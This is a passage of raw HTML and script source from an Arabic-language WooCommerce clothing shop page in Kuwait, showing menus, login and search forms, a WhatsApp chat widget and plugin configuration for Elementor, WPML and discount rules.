<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fe50f5d429" /><input type="hidden" name="_wp_http_referer" value="/product-category/club-dress/?filter_color=d105&#038;query_type_color=or" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0641\u0633\u0627\u062a\u064a\u0646","@id":"https://be-stylish.net/product-category/dress/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","@id":"https://be-stylish.net/product-category/dress/club-dress/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/dress\/club-dress\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"2b7b39d716","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 